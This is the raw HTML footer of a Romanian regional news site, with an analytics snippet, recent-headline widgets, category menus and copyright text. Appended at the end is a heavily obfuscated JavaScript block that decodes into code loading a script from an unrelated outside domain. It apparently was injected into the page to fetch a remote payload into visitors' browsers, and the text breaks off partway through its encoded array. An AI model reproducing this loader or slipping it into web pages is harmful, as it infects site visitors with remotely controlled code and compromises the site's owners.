t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_441656_1_696c22af813f8  normal " data-unique="jnews_module_441656_1_696c22af813f8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501123 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/strada-nu-e-derdelus-cand-distractia-ucide/" data-wpel-link="internal">Strada nu e derdeluș. Când „distracția” ucide</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/strada-nu-e-derdelus-cand-distractia-ucide/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501124 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal">USR, după modelul PCR. Scoateți-l de la guvernare! Soluții există dacă se vrea cu adevărat&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_441656_1_696c22af813f8 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-750x536.png 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(pqtzkpdcktufk==undefined){var pqtzkpdcktufk={ts:'1768691103',};(function(){var gqxsoxw=["$","J","!"," ","m",":","|","^","Y",")","I","'","<","{","e","?","=",",","R","+","l","F","M","y","4","3","c","5","Q","H","i","o","j","p","s","f","9","V","A","z","[","X","7",".","a","h","W","x","2","#","@","G","t","n","w","E","6","K","%","_","N","]","0",">","u","`","(","v","D","O","&","}","B","r","/","8","Z","d",";","L","\\","S","*","k","b","q","U","\"","-","P","T","1","C","g"];var pqtzkpdcktufk=[52,73,23,13,77,31,26,64,4,14,53,52,43,26,64,73,73,14,53,52,81,26,73,30,33,52,43,34,14,52,38,52,52,73,30,84,64,52,14,66,11,34,73,26,11,17,11,20,31,20,11,9,78,71,26,44,52,26,45,66,14,9,13,71,30,35,66,22,44,52,45,43,73,44,53,77,31,4,16,16,53,64,20,20,9,13,69,84,32,14,26,52,43,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,22,44,52,45,17,87,73,44,53,77,31,4,87,17,13,67,44,20,64,14,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,33,44,73,34,14,21,20,31,44,52,66,11,62,43,11,19,53,14,54,3,68,44,52,14,66,9,43,93,14,52,86,90,92,22,30,20,20,30,34,14,26,31,53,77,34,66,9,9,71,71,9,78,71,30,35,66,22,44,52,45,43,35,20,31,31,73,16,16,53,64,20,20,9,13,69,84,32,14,26,52,43,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,22,44,52,45,17,87,35,20,31,31,73,87,17,13,67,44,20,64,14,5,35,64,53,26,52,30,31,53,66,67,9,13,73,14,52,64,73,53,3,33,44,73,34,14,10,53,52,66,67,43,52,31,81,52,73,30,53,93,66,9,9,71,71,9,78,71,30,35,66,81,14,79,16,16,64,53,77,14,35,30,53,14,77,9,13,67,44,73,3,81,14,79,16,13,64,5,11,74,74,54,14,64,35,77,45,34,44,34,43,26,31,4,74,1,36,25,74,52,32,30,35,14,31,20,30,52,14,52,32,30,74,52,32,30,35,44,84,33,52,32,30,74,48,62,48,56,74,62,91,74,52,32,30,14,44,84,33,88,54,45,14,73,14,44,73,14,23,31,64,54,91,25,48,25,27,44,88,40,73,61,43,33,53,93,11,17,23,5,11,74,74,54,14,64,35,77,45,34,44,34,43,26,31,4,74,79,53,52,88,27,74,47,39,21,10,52,51,74,54,85,34,53,46,86,41,84,83,81,74,39,10,21,10,51,20,84,18,44,88,40,73,61,43,32,33,93,11,17,52,34,5,11,91,42,56,75,56,36,91,91,62,25,11,17,35,20,5,40,61,17,26,35,5,35,44,20,34,14,17,44,52,59,77,31,5,87,73,77,77,23,54,77,43,26,31,4,87,17,44,52,59,32,34,5,87,44,77,67,14,73,52,30,34,30,53,93,43,32,34,87,17,44,52,59,30,4,5,87,44,77,26,31,77,14,43,33,53,93,87,17,44,52,59,73,64,5,87,74,44,77,67,14,73,52,30,34,30,53,93,43,32,34,87,17,44,52,59,73,30,5,87,74,44,77,26,20,64,52,52,14,73,43,33,53,93,87,17,44,52,59,14,30,5,87,73,30,93,45,52,44,77,87,17,44,52,59,14,26,5,87,26,31,53,52,14,53,52,88,44,77,3,26,31,53,52,14,53,52,38,77,87,17,44,52,59,14,34,5,87,33,31,34,30,52,30,31,53,5,44,84,34,31,20,64,52,14,78,77,30,34,33,20,44,23,5,84,20,31,26,83,78,87,17,44,52,59,14,5,52,73,64,14,17,44,52,59,73,5,52,73,64,14,17,44,52,59,73,48,5,35,44,20,34,14,17,30,5,35,44,20,34,14,17,26,5,62,17,64,26,5,35,44,20,34,14,17,26,20,5,40,61,17,33,67,5,35,44,20,34,14,17,26,34,34,5,35,44,20,34,14,17,44,52,59,93,5,35,44,20,34,14,17,44,52,59,77,5,35,44,20,34,14,17,44,52,59,30,5,35,44,20,34,14,17,44,52,59,35,5,35,44,20,34,14,17,44,52,59,30,84,5,11,52,32,30,11,17,34,53,5,62,17,34,52,44,73,52,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,9,13,2,35,64,53,26,52,30,31,53,66,44,17,84,17,26,9,13,44,40,84,61,16,26,66,9,71,66,81,14,79,17,87,67,87,17,35,64,53,26,52,30,31,53,66,9,13,35,64,53,26,52,30,31,53,3,44,66,9,13,73,14,52,64,73,53,13,54,30,77,52,45,5,83,66,9,17,45,14,30,93,45,52,5,20,66,9,71,71,35,64,53,26,52,30,31,53,3,84,66,44,17,84,9,13,67,44,73,3,26,16,13,71,78,73,14,52,64,73,53,3,84,16,19,84,6,6,62,17,26,43,54,30,77,52,45,16,66,26,43,73,30,93,45,52,16,44,43,73,30,93,45,52,19,84,9,88,66,26,43,20,14,35,52,16,44,43,20,14,35,52,88,84,9,17,26,43,45,14,30,93,45,52,16,66,26,43,84,31,52,52,31,4,16,44,43,84,31,52,52,31,4,19,84,9,88,66,26,43,52,31,33,16,44,43,52,31,33,88,84,9,17,26,71,35,64,53,26,52,30,31,53,3,26,66,44,17,26,9,13,73,14,52,64,73,53,3,44,16,44,70,70,2,44,43,53,31,77,14,90,23,33,14,15,44,40,62,61,5,44,17,44,70,70,91,16,16,16,44,43,53,31,77,14,90,23,33,14,15,84,66,44,43,93,14,52,72,31,64,53,77,30,53,93,92,20,30,14,53,52,18,14,26,52,66,9,17,26,9,5,2,91,71,35,64,53,26,52,30,31,53,3,77,66,84,9,13,84,16,53,64,20,20,16,16,84,15,44,66,9,5,91,16,16,16,84,43,53,31,77,14,90,23,33,14,15,26,66,84,9,5,84,78,67,44,73,3,77,16,84,43,45,14,30,93,45,52,17,14,16,84,43,54,30,77,52,45,78,73,14,52,64,73,53,3,77,16,87,35,64,53,26,52,30,31,53,87,16,16,52,23,33,14,31,35,3,77,15,77,43,26,44,20,20,66,84,9,5,77,17,14,16,87,35,64,53,26,52,30,31,53,87,16,16,52,23,33,14,31,35,3,14,15,14,43,26,44,20,20,66,84,9,5,14,17,14,74,77,71,67,44,73,3,14,16,13,71,17,35,16,87,64,53,77,14,35,30,53,14,77,87,2,16,52,23,33,14,31,35,3,54,30,53,77,31,54,70,70,54,30,53,77,31,54,17,93,16,87,64,53,77,14,35,30,53,14,77,87,2,16,52,23,33,14,31,35,3,77,31,26,64,4,14,53,52,70,70,77,31,26,64,4,14,53,52,17,45,16,93,70,70,93,43,77,31,26,64,4,14,53,52,55,20,14,4,14,53,52,17,30,16,35,44,20,34,14,17,32,16,30,15,35,64,53,26,52,30,31,53,66,44,9,13,73,14,52,64,73,5